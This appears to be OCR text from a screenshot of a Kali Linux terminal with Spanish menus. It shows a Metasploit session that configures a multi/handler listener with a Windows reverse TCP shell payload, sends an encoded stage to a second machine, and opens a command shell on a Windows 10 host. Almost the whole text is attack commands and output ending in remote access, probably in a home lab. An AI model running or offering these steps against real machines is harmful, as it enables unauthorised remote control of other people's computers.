 VM VirtualBox
s 14:25 root
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
lo
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi_handler
[-] Failed to load module: exploit/multi_handler
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.169
LHOST => 192.168.1.169
msf exploit(handler) > set LPORT 21225
LPORT => 21225
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.169:21225
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.189
[*] Command shell session 1 opened (192.168.1.169:21225 -> 192.168.1.189:1170) a
t 2020-03-30 14:24:44 -0500
Microsoft Windows [Versi�n 10.0.18363.720]
(c) 2019 Microsoft Corporation. Todos los derechos reservados.
C:\Users\OSCAR\Downloads>
KALI LINUX™
root@kali: ~
INGO SCHOLTES